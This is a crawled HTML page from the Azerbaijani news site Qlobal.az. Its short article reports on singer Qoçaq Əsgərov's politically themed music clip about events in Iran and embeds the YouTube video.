

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://qlobal.az/az/emekdar-artist-cenubi-azerbaycanin-azadliina-hesr-etdiyi-klipinden-danisdi-video/
body_size: 12996
content:
      <!DOCTYPE HTML>
<!-- BEGIN html -->
<html lang = "en">
	<!-- BEGIN head -->
	<head> 
		<title>Əməkdar artist Cənubi Azərbaycanın azadlığına həsr etdiyi klipindən danışdı (VİDEO) &#187; Qlobal.Az</title>
		<!-- Meta Tags -->
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta property="fb:admins" content="100000786574968"/>
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
		<meta name="author" content="Qlobal.az" />
		<meta name="copyright" content="https://qlobal.az/" />
		<!-- for Google -->
		<meta name="description" content="Əməkdar artist Qoçaq Əsgərov Turana, Turana Azərbaycan” adlı klip çəkdirib.   Bu barədə Qaynarinfo-ya xanəndənin özü məlumat verib. Qoçaq Əsgərov deyib ki, İran İslam Respublikasında baş ver" />
		<meta name="keywords" content="Turana, Azərbaycan”, mahnı, adlı, hadisələri, Əsgərov, Qoçaq, Həyatımı, gözə, oxumadı, etdirən, müğənni, aldım, artist, səsləndirdim”, bəstəkarı, Semin, İpəkdir, sözləri, mahnının" />
		<!-- for Facebook -->          
		<meta property="og:title" content="Əməkdar artist Cənubi Azərbaycanın azadlığına həsr etdiyi klipindən danışdı (VİDEO)" />
		<meta property="og:type" content="article" />
		<meta property="og:image" content="https://qlobal.az/photo/530x230/2022-11/1669620828_111e86c5af8c0c9a7a5657b00157ef61qocaq-jpg.jpg" />
		<meta property="og:url" content="https://qlobal.az/az/emekdar-artist-cenubi-azerbaycanin-azadliina-hesr-etdiyi-klipinden-danisdi-video/" />
		<meta property="og:description" content="Əməkdar artist Qoçaq Əsgərov Turana, Turana Azərbaycan” adlı klip çəkdirib.   Bu barədə Qaynarinfo-ya xanəndənin özü məlumat verib. Qoçaq Əsgərov deyib ki, İran İslam Respublikasında baş ver" />
		<!-- for Twitter -->          
		<meta name="twitter:card" content="article" />
		<meta name="twitter:title" content="Əməkdar artist Cənubi Azərbaycanın azadlığına həsr etdiyi klipindən danışdı (VİDEO)" />
		<meta name="twitter:description" content="Əməkdar artist Qoçaq Əsgərov Turana, Turana Azərbaycan” adlı klip çəkdirib.   Bu barədə Qaynarinfo-ya xanəndənin özü məlumat verib. Qoçaq Əsgərov deyib ki, İran İslam Respublikasında baş ver" />
		<meta name="twitter:keywords" content="Turana, Azərbaycan”, mahnı, adlı, hadisələri, Əsgərov, Qoçaq, Həyatımı, gözə, oxumadı, etdirən, müğənni, aldım, artist, səsləndirdim”, bəstəkarı, Semin, İpəkdir, sözləri, mahnının" />
		<meta name="twitter:image" content="https://qlobal.az/file/pic/xeber/2022-11/1669620828_111e86c5af8c0c9a7a5657b00157ef61qocaq-jpg.jpg" />
		<!-- Favicon -->
		<!-- Stylesheets -->
		<link type="text/css" rel="stylesheet" href="https://qlobal.az/theme/frontend/qlobal/style/default/css/reset.css?v2" />
		<link type="text/css" rel="stylesheet" href="https://qlobal.az/theme/frontend/qlobal/style/default/css/main-stylesheet.css?Q=32" />
		<link type="text/css" rel="stylesheet" href="https://qlobal.az/theme/frontend/qlobal/style/default/css/shortcode.css?v2" />
		<link type="text/css" rel="stylesheet" href="https://qlobal.az/theme/frontend/qlobal/style/default/css/fonts.css?v2" />
		<link type="text/css" rel="stylesheet" href="https://qlobal.az/theme/frontend/qlobal/style/default/css/retina.css?v2" />
		<!--[if lte IE 8]>
		<link type="text/css" rel="stylesheet" href="https://qlobal.az/theme/frontend/qlobal/style/default/css/ie-transparecy.css" />
		<![endif]-->
		<link type="text/css" id="style-responsive" rel="stylesheet" media="screen" href="https://qlobal.az/theme/frontend/qlobal/style/default/css/responsive/desktop.css" />
		<!-- Scripts -->
		<script type="text/javascript" src="https://qlobal.az/theme/frontend/qlobal/style/default/jscript/jquery-1.10.2.min.js"></script>
<script>var $Behavior = {};</script>
	
		<script type="text/javascript">
			var iPhoneVertical = Array(null,320,"https://qlobal.az/theme/frontend/qlobal/style/default/css/responsive/phonevertical.css?"+Date());
			var iPhoneHorizontal = Array(321,767,"https://qlobal.az/theme/frontend/qlobal/style/default/css/responsive/phonehorizontal.css?"+Date());
			var iPad = Array(768,1000,"https://qlobal.az/theme/frontend/qlobal/style/default/css/responsive/ipad.css?"+Date());
			var dekstop = Array(1001,null,"https://qlobal.az/theme/frontend/qlobal/style/default/css/responsive/desktop.css?"+Date());
			
			// Legatus Slider Options
			var _legatus_slider_autostart = true;	// Autostart Slider (false / true)
			var _legatus_slider_interval = 5000;	// Autoslide Interval (Def = 5000)
			var _legatus_slider_loading = true;		// Autoslide With Loading Bar (false / true)
		</script>	
		<link rel="sitemap" type="application/xml" title="Sitemap" href="/sitemap.xml" />
	<!-- END head -->
	</head>
	<!-- BEGIN body -->
	<body>
		<!-- BEGIN .boxed -->
		<!-- <div class="boxed active"> -->
		<div class="boxed active">
	
	
<style>
.reklamsol, .reklamsag{ position: fixed; top: 0px; width: 196px; height: 600px; bottom: 0px; z-index: 1; } 
.reklamsol{ right: 50%; background-position: 100% 0px; margin-right: 500px; } 
.reklamsag{ left: 50%; background-position: 0% 0px; margin-left: 520px; }
</style>
<div class="reklamsol" id="reklamdesktop">
<!-- qlobal.az-160x600-sol 160x600 -->
<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
<ins class="adsgarden" style="display:block; width: 160px; height: 600px;" data-ad-client="1" data-ad-slot="2385"></ins>
<script>(adsgarden = window.adsgarden || []).push();</script>
<!-- qlobal.az-160x600-sol 160x600 -->
</div>
<div class="reklamsag" id="reklamdesktop">
<!-- qlobal.az-160x600-sol 160x600 -->
<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
<ins class="adsgarden" style="display:block; width: 160px; height: 600px;" data-ad-client="1" data-ad-slot="2386"></ins>
<script>(adsgarden = window.adsgarden || []).push();</script>
<!-- qlobal.az-160x600-sol 160x600 -->
</div>



			
			
			<!-- BEGIN .header -->
			<div class="header">
				
				<!-- BEGIN .header-very-top -->
				<div class="header-very-top">
					<div class="wrapper">
						<div class="clear-float"></div>						
					</div>
					<div class="double-split"></div>
				<!-- END .header-very-top -->
				</div>

				<!-- BEGIN .header-middle -->
				<div class="header-middle">
					<div class="wrapper">
						
						
						<div class="logo-image">
							<h1>Qlobal</h1>
							<a href="https://qlobal.az/az/"><img class="logo" src="/theme/frontend/qlobal/style/default/images/logo.png?v=3" alt=""  style="margin-left: 20px; margin-top: -10px; width: 228px; height: 114px;"/></a>
						</div>
						
<div id="topslider">
	<div class="left">
		<div class="leftbutton">
		</div>
	</div>
	<div class="center">
		<ul>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1769030513_rauf.png?ii" alt="Prezidentin işdən çıxartdığı Rauf Vəliyev ermənilərlə quda imiş - FOTOLAR"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://qlobal.az/az/prezidentin-isden-cixartdii-rauf-veliyev-ermenilerle-quda-imis-fotolar/">Prezidentin işdən çıxartdığı Rauf Vəliyev ermənilərlə quda imiş - FOTOLAR</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1769028873_images-35.jpeg?ii" alt="Zakir Fərəcov "alma ovçusu" nu danladı"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://qlobal.az/az/zakir-ferecov-alma-ovcusu-nu-danladi/">Zakir Fərəcov "alma ovçusu" nu danladı</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1768993231_gunel-nabiyev.jpg?ii" alt=""Azər-Türk Bank"a sədr təyin edilib"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://qlobal.az/az/azer-turk-banka-sedr-teyin-edilib/">"Azər-Türk Bank"a sədr təyin edilib</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1768987440_87ce4b0b-3fd4-4eaf-a132-106f142fb679.jpg?ii" alt="İctimai şura üzvləri Ədliyyə Nazirliyinin qurumlarında olublar"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://qlobal.az/az/ictimai-sura-uzvleri-edliyye-nazirliyinin-qurumlarinda-olublar/">İctimai şura üzvləri Ədliyyə Nazirliyinin qurumlarında olublar</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1768980112_23dc97c903da03287b1e833a605dd472_e2145db08dff8588e61714e3e5c28b98_744e54dbeb961a11cf454f8f701a7524_untitled-1.jpg?ii" alt="Vüsal Aslanov departament rəhbərini işdən çıxardı - Yeni təyinat"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://qlobal.az/az/vusal-aslanov-departament-rehberini-isden-cixardi-yeni-teyinat/">Vüsal Aslanov departament rəhbərini işdən çıxardı - Yeni təyinat</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:none;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1768815829_6a742871-f04e-4f23-9d42-47b92e2053bd.jpg?ii" alt="Ümid Partiyasında əməliyyat keçirilib? – İqbal Ağazadədən açıqlama"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://qlobal.az/az/mid-partiyasinda-emeliyyat-kecirilib-iqbal-aazadeden-aciqlama/">Ümid Partiyasında əməliyyat keçirilib? – İqbal Ağazadədən açıqlama</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
		</ul>
	</div>
	<div class="right">
		<div class="rightbutton">
		</div>
	</div>
</div>

						
						<div class="clear-float"></div>
						
					</div>
				<!-- END .header-middle -->
				</div>

				<!-- BEGIN .header-menu -->
				<div class="header-menu thisisfixed">
					<div class="wrapper">
						
						<ul class="main-menu">
							<li style="background:#264c84;color:#264c84;"><a href="https://qlobal.az/az/">GÜNDƏM</a>
							</li>
							<li style="background:#9f3819;color:#9f3819;"><a href="https://qlobal.az/az/siyaset/">SİYASƏT</a>
							</li>
							<li style="background:#6d8b13;color:#6d8b13;"><a href="https://qlobal.az/az/iqtisadiyyat/">İQTİSADİYYAT</a></li>
							<li style="background:#a21d1d;color:#a21d1d;"><a href="https://qlobal.az/az/medeniyyet/">MƏDƏNİYYƏT</a></li>
							<li style="background:#338aa6;color:#338aa6;"><a href="https://qlobal.az/az/memarliq/">MEMARLIQ</a></li>
							<li style="background:#4b4b4b;color:#4b4b4b;"><a href="https://qlobal.az/az/dunya/">DÜNYA</a></li>
							<li style="background:#6d8b13;color:#EE0D98;"><a href="https://qlobal.az/az/musahibe/">MÜSAHİBƏ</a></li>
							<li style="background:#a21d1d;color:#232323;"><a href="https://qlobal.az/az/idman/">İDMAN</a></li>
							<li style="background:#338aa6;color:#4b4b4b;"><a href="https://qlobal.az/az/sosial/">SOSİAL</a></li>
							<li style="background:red;color:#DA472A;"><a href="https://qlobal.az/az/video/">VİDEO</a></li>
						</ul>
						<div class="right menu-search">
							<form action="https://qlobal.az/az/search/" method="get">
<div><input type="hidden" name="core[security_token]" value="7791a612d41be284b39ad5d4f73a4bc6" /></div>								<input type="text" placeholder="Axtar.." value="" name="q" />
								<input type="submit" class="search-button" value="&nbsp;" />
							
</form>

						</div>
						
						<div class="clear-float"></div> 

					</div>
				<!-- END .header-menu -->
				</div>
				<!-- BEGIN .header-undermenu -->
				<div class="header-undermenu">
					<div class="wrapper">						
						<!--ul class="secondary-menu">
							<li><a href="category.html">Constituto</a></li>
						</ul!-->						
						<div class="clear-float"></div>
					</div>
				<!-- END .header-undermenu -->
				</div>				
			<!-- END .header -->
			</div>
			
			<!-- BEGIN .content -->
			<div class="content">
				
				<!-- BEGIN .wrapper -->
				<div class="wrapper">
					
					<!-- BEGIN .breaking-news -->
					<div class="breaking-news">						
						<div class="breaking-title"><span class="breaking-icon">&nbsp;</span><b>SON XƏBƏR</b><div class="the-corner"></div></div>

						<div class="breaking-block">
							<ul>
									<li><a href="https://qlobal.az/az/drezden-kodeksi-maya-sivilizasiyasi-geleceyi-nece-bilirdi/">Drezden kodeksi: Maya sivilizasiyası gələcəyi necə bilirdi?</a><span>Qədim Maya əlyazması olan Drezdendəki kodeks, yüzillərlə istifadə üçün dəqiq və mürəkkəb tutulma proqnoz sistemi ehtiva edirdi.&nbsp;

Qaynarinfo xəbər verir ki, bu barədə "Science Advances” jurnalı..</span></li>
									<li><a href="https://qlobal.az/az/ispaniya-krallii-deputatlar-konqresinin-sedri-azerbaycana-sefere-geldi/">İspaniya Krallığı Deputatlar Konqresinin sədri Azərbaycana səfərə gəldi</a><span>İspaniya Krallığı Deputatlar Konqresinin sədri Fransina Armenqol Sosias yanvarın 22-də ölkəmizə rəsmi səfərə gəlib.

Qlobal.az xəbər verir ki, hər iki ölkənin dövlət bayraqlarının dalğalandığı Heydə..</span></li>
									<li><a href="https://qlobal.az/az/ermenistanin-iqtisadiyyat-naziri-lkede-benzinin-qiymetinin-ucuzlasdiini-aciqladi/">Ermənistanın iqtisadiyyat naziri ölkədə benzinin qiymətinin ucuzlaşdığını açıqladı</a><span>Ermənistanın iqtisadiyyat naziri Gevorq Papoyan ölkədə benzinin qiymətinin ucuzlaşdığını bildirib.

"Report" xəbər verir ki, Papoyan bu məlumatı "Facebook" səhifəsində yerləşdirib.

Onun sözlərinə..</span></li>
									<li><a href="https://qlobal.az/az/fenerbaca-elvin-ceferquliyevi-transfer-etmeyi-planlasdirir/">"Fənərbağça" Elvin Cəfərquliyevi transfer etməyi planlaşdırır</a><span>"Fənərbağça" futbol klubu "Qarabağ"ın müdafiəçisi Elvin Cəfərquliyevi transfer etməyi planlaşdırır.

Oxu.Az xəbər verir ki, bu iddia ilə "Gettesport" agentliyi çıxış edib.

	Məlumata görə, İstanbul..</span></li>
									<li><a href="https://qlobal.az/az/media-prezidentin-adindan-saxta-aciqlama-ile-bali-metaya-cairis-etdi/">MEDİA Prezidentin adından saxta açıqlama ilə bağlı "Meta"ya çağırış etdi</a><span>"Facebook" sosial şəbəkə platformasındakı bir sıra hesablarda Azərbaycan Prezidentinin adından "deepfake" texnologiyası ilə hazırlanmış, reallığı əks etdirməyən açıqlama yayılıb.

Qlobal.az xəbər ve..</span></li>
									<li><a href="https://qlobal.az/az/resmi-moskva-gurcustanla-siyasi-dialoqun-berpasi-ucun-zemin-grmur/">Rəsmi Moskva Gürcüstanla siyasi dialoqun bərpası üçün zəmin görmür</a><span>Gürcüstanla siyasi dialoqun bərpası üçün əfsuslar ki, zəmin hələ yoxdur.

	
APA-nın yerli bürosu xəbər verir ki, bu barədə Rusiya Xarici İşlər Nazirliyinin (XİN) rəsmi nümayəndəsi Mariya Zaxarova b..</span></li>
									<li><a href="https://qlobal.az/az/sehid-anasinin-qaz-problemi-niye-hell-edilmir/">Şəhid anasının qaz problemi niyə həll edilmir?</a><span>Tovuz rayonunun Hacallı kəndində yaşayan şəhid anası Nabat Rzayeva qaz problemi ilə üzləşib.&nbsp;

Şəhid anası bununla bağlı yuxarı instansiyalara müraciət ünvanyalıb. Müraciətin bir surəti də Qayn..</span></li>
									<li><a href="https://qlobal.az/az/referans-klinikasinda-pasiyentlere-bele-xidmet-gsterilir-sikayet/">“Referans” klinikasında pasiyentlərə belə xidmət göstərilir? -Şikayət</a><span>Müalicə və müayinə üçün "Referans VİP” klinikasının "28 May” filialına yaxınlaşan pasiyent klinikanın həkim heyətinin pasiyentlərə qarşı mümasibətindən dəhşətə gəlib.

Bu barədə şikayətçi Aylin Elçi..</span></li>
									<li><a href="https://qlobal.az/az/misir-merdanova-yeni-vezife-verildi/">Misir Mərdanova yeni vəzifə verildi</a><span>Sabiq təhsil naziri Misir Mərdanova yeni vəzifə verilib.&nbsp;

"Unikal"ın əldə etdiyi məlumata görə, sabiq&nbsp; təhsil naziri Bakı Dövlət Universitetinin Mexanika-riyaziyyat fakültəsinə kafedra mü..</span></li>
									<li><a href="https://qlobal.az/az/ilham-eliyevle-tramp-arasinda-grus-kecirildi/">İlham Əliyevlə Tramp arasında görüş keçirildi</a><span>Yanvarın 22-də Davosda Azərbaycan Respublikasının Prezidenti İlham Əliyevin Amerika Birləşmiş Ştatlarının Prezidenti Donald Tramp ilə görüşü olub.

Qlobal.az xəbər verir ki, görüşdə Donald Trampın y..</span></li>
							</ul>
						</div>						
						<div class="breaking-controls"><a href="#" class="breaking-arrow-left">&nbsp;</a><a href="#" class="breaking-arrow-right">&nbsp;</a><div class="clear-float"></div><div class="the-corner"></div></div>
					<!-- END .breaking-news -->
					</div>
<script type="text/javascript">$Behavior.pageSectionMenuRequest = function() { }</script>
<div id="pem"><a name="pem"></a></div>
<div id="core_js_messages">
</div>
<div id="site_content">					<!-- BEGIN .main-content-left -->
					<div class="main-content-left">

						
						
						<div class="content-article-title">
							<div class="right-title-side">
							</div>
						</div>
									
									

						<div class="main-article-content" style="margin-top: 5px;">
							<h2 class="article-title">Əməkdar artist Cənubi Azərbaycanın azadlığına həsr etdiyi klipindən danışdı (VİDEO)</h2>
							
							<div class="article-photo">
								<img src="https://qlobal.az/photo/680x365/2022-11/1669620828_111e86c5af8c0c9a7a5657b00157ef61qocaq-jpg.jpg?1769135581" class="setborder" alt="" />
							</div>
							
							<!-- BEGIN .article-controls -->
							<div class="article-controls">

								<div class="date">
									<div class="calendar-date">Noyabr 28</div>
									<div class="calendar-time">
										<font>11:33</font>
										<font>2022</font>
									</div>
								</div>
								<div class="right-side" style="display:none;">
									<div>
										<a href="#" class="icon-link">674 dəfə oxunub</a>
									</div>
								</div>
								
								<div class="clear-float"></div>
							<!-- END .article-controls -->
							</div>
							

									
									
							<!-- BEGIN .shortcode-content -->
							<div class="shortcode-content">
									
									<!-- qlobal.az-inPage Video 300x250 -->
									<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
									<ins class="adsgarden" style="display:inline-block; width: 100%; height: 250px;" data-ad-client="1" data-ad-slot="2389"></ins>
									<script>(adsgarden = window.adsgarden || []).push();</script>
									<!-- qlobal.az-inPage Video 300x250 -->

Əməkdar artist Qoçaq Əsgərov "Turana, Turana Azərbaycan” adlı klip çəkdirib.&nbsp;<br />
<br />
Bu barədə Qaynarinfo-ya xanəndənin özü məlumat verib. Qoçaq Əsgərov deyib ki, İran İslam Respublikasında baş verən hadisələri özündə birləşdirən klip siyasi janrdadır:<br />
<br />
"Heç bir müğənni bu hadisələri əks etdirən mahnı oxumadı. Həyatımı gözə aldım, belə bir mahnı səsləndirdim”.&nbsp;<br />
<br />
Qeyd edək ki, "Turana, Turana Azərbaycan” adlı mahnının sözləri və bəstəkarı Semin İpəkdir.&nbsp;<br />
<div>&nbsp;</div>
<div>
	<article style="" class="flex-video">
		<iframe src="https://www.youtube.com/embed/Sc6R4DMxQf0" width="300" height="225"></iframe></article><br />
	</div>									
								
									<br/>
									<center>
<!-- qlobal.az-300x250 300x250 -->
<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
<ins class="adsgarden" style="display:inline-block; width: 300px; height: 250px;" data-ad-client="1" data-ad-slot="2388"></ins>
<script>(adsgarden = window.adsgarden || []).push();</script>
<!-- qlobal.az-300x250 300x250 -->

<!-- qlobal.az-300x250 300x250 -->
<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
<ins class="adsgarden" style="display:inline-block; width: 300px; height: 250px;" data-ad-client="1" data-ad-slot="2388"></ins>
<script>(adsgarden = window.adsgarden || []).push();</script>
<!-- qlobal.az-300x250 300x250 -->
									
							
									
								<!-- END .shortcode-content -->
								<br/><br/>
<div class="addthis_toolbox addthis_default_style addthis_32x32_style">
<a class="addthis_button_preferred_1"></a>
<a class="addthis_button_preferred_2"></a>
<a class="addthis_button_preferred_3"></a>
<a class="addthis_button_preferred_4"></a>
<a class="addthis_button_compact"></a>
<a style="margin-right: 20px;" class="addthis_counter addthis_bubble_style"></a>
</div>
<script type="text/javascript">var addthis_config = {"data_track_addressbar":true};</script>  
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-52218ce60ce783ed" async="async"></script>

							</div>
						</div>

						
						
						

						
						<div class="content-article-title">
							<h2>Oxşar xəbərlər</h2>							
						</div>
						<div class="related-block">
							
							<!-- BEGIN .article-array -->
							<ul class="article-array">
								<li>
									<a href="https://qlobal.az/az/mekteb-milletin-taleyinin-yazildii-ilk-sehifedir-erkez-mecid-rneyi/">Məktəb millətin taleyinin yazıldığı ilk səhifədir – Çərkəz Məcid örnəyi</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/suad-qarayeva-muellifi-olduu-pozun-filme-gre-uzr-istedi/">Suad Qarayeva müəllifi olduğu pozğun filmə görə üzr istədi</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/anar-27-ildir-bir-roman-uzerinde-isleyirem/">Anar: "27 ildir bir roman üzərində işləyirəm"</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/nura-suriden-nazirliye-ittiham-tedbirlere-dusmek-ucun-menzer-xanima-bahali-hediyyeler-ve-pul-verirler/">Nura Suridən nazirliyə ittiham: "Tədbirlərə düşmək üçün, Mənzər xanıma bahalı hədiyyələr və pul verirlər"</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/bakida-iki-kuceye-memmedbair-bairzadenin-adi-verildi/">Bakıda iki küçəyə Məmmədbağır Bağırzadənin adı verildi</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/azerbaycanli-pianocu-londonda-solo-konsertle-cixis-etdi/">Azərbaycanlı pianoçu Londonda solo konsertlə çıxış etdi</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/ingiz-abdullayev-azerbaycanda-3-min-yazici-var/">Çingiz Abdullayev: Azərbaycanda 3 min yazıçı var</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/iftixar-piriyev-irevan-teatrinin-direktoru-vezifesinden-azad-olunub/">İftixar Piriyev İrəvan Teatrının direktoru vəzifəsindən azad olunub</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/xezere-rektor-teyin-edildi/">"Xəzər"ə rektor təyin edildi</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/prezident-afaq-besirqizi-ile-bali-serencam-imzaladi/">Prezident Afaq Bəşirqızı ilə bağlı sərəncam imzaladı</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/ekrem-eylisli-elcin-zeng-edib-dedi-ki/">Əkrəm Əylisli: "Elçin zəng edib dedi ki..."</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/adil-kerimli-mene-dedi-ki-artiq-hec-kese-fexri-ad-verilmir-zemfira-sadixova/">"Adil Kərimli mənə dedi ki, artıq heç kəsə fəxri ad verilmir“ - Zemfira Sadıxova</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/londonda-bestekarimiza-mukafat-teqdim-edildi/">Londonda bəstəkarımıza mükafat təqdim edildi</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/akademik-mustafa-topcubasovun-130-illiyi-qeyd-edilecek-serencam/">Akademik Mustafa Topçubaşovun 130 illiyi qeyd ediləcək (SƏRƏNCAM)</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/mikayil-musfiqin-lum-kaizi-ve-daidilan-leyaqet-cercivesi/">Mikayıl Müşfiqin “ölüm kağızı” və dağıdılan ləyaqət çərçivəsi...</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/adil-kerimlinin-icraci-direktor-gnderdiyi-mektebde-qalmaqal-video/">Adil Kərimlinin icraçı direktor göndərdiyi məktəbdə qalmaqal - VİDEO</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/dvlet-kamera-orkestrine-yeni-direktor-teyin-olunub/">Dövlət Kamera Orkestrinə yeni direktor təyin olunub</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/meleyke-abbaszade-ayb-uzvlerini-dil-imtahanlarindan-kecmeye-cairib/">Məleykə Abbaszadə AYB üzvlərini dil imtahanlarından keçməyə çağırıb</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/elyazmalar-institutunda-ne-bas-verir-akademiklerin-gizli-savasi/">Əlyazmalar İnstitutunda nə baş verir? - Akademiklərin gizli savaşı...</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/ermeniler-kemaleddin-heyderovun-mahnisini-ourladi-nazirden-aciqlama/">Ermənilər Kəmaləddin Heydərovun mahnısını oğurladı - Nazirdən açıqlama</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/respublika-usaq-kitabxanasinda-lu-canlar-budce-nece-talanir/">Respublika Uşaq Kitabxanasında “ölü canlar“ - Büdcə necə talanır?</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/gulaa-tenha-vetendir/">Gülağa Tənha - VƏTƏNDİR</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/xalqimizin-milli-oyanisi-ve-dircelisi-tarixi-proseslerin-mentiqi-neticesidir/">Xalqımızın milli oyanışı və dirçəlişi tarixi proseslərin məntiqi nəticəsidir</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/helmut-berqer-vefat-edib/">Helmut Berqer vəfat edib</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/samil-sadiq-bsti-menim-olimpada-layihemi-ourlayib/">Şamil Sadiq: "BŞTİ mənim olimpada layihəmi oğurlayıb"</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/biz-pulsuz-olduumuz-ucun-qizima-layiq-olduu-elmi-dereceni-vermirler/">“Biz pulsuz olduğumuz üçün, qızıma layiq olduğu elmi dərəcəni vermirlər”</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/iki-ittifaq-birlesir-7-ilde-dvletden-aldii-maasi-geri-qaytarsin/">İki ittifaq birləşir: "7 ildə dövlətdən aldığı maaşı geri qaytarsın"</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/genc-yazar-edibin-evi-hekaye-musabiqesindeki-edaletsizliye-etiraz-etdi/">Gənc yazar “Ədibin evi” hekayə müsabiqəsindəki ədalətsizliyə etiraz etdi</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/server-eliyev-derbend-teatrinda-tamasa-hazirlayacaq/">Sərvər Əliyev Dərbənd teatrında tamaşa hazırlayacaq</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/yazici-anar-ejder-olun-efvi-ucun-prezidente-muraciet-etdi/">Yazıçı Anar Əjdər Olun əfvi üçün Prezidentə müraciət etdi</a>
								</li>
							<!-- END .article-array -->
							</ul>
							<div class="split-line"></div>
						</div>
					<!-- END .main-content-left -->
					</div>					
</div>
					<!-- BEGIN .main-content-right -->
					<div class="main-content-right">
						<!-- BEGIN .main-nosplit -->
						<div class="main-nosplit">
							<!-- BEGIN .panel -->
							<div class="panel">
